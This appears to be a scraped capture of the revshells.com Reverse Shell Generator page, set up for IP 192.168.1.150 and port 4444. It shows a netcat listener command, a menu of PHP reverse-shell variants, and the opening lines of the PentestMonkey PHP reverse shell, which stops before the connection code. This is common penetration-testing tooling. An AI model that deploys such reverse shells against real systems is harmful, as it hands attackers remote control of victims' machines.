 www.revshells.com
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.1.150 Port 4444 +1
Listener Advanced
nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell Assembled
OS All Name php Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.150';
$port = 4444;
$chunk_size = 1400;